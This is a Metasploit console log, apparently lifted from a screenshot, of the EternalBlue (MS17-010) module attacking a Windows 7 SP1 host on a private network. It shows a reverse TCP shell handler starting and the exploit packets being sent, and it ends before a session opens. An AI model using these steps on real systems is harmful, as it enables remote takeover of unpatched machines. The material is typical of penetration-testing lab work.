 msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.103:445 - Connecting to target for exploitation.
[+] 192.168.1.103:445 - Connection established for exploitation.
[+] 192.168.1.103:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.1.103:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69
 6d 61  Windows 7 Ultima
[*] 192.168.1.103:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63
 65 20  te 7601 Service
[*] 192.168.1.103:445 - 0x00000020  50 61 63 6b 20 31
        Pack 1
[+] 192.168.1.103:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.1.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.103:445 - Starting non-paged pool grooming
[+] 192.168.1.103:445 - Sending SMBv2 buffers
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!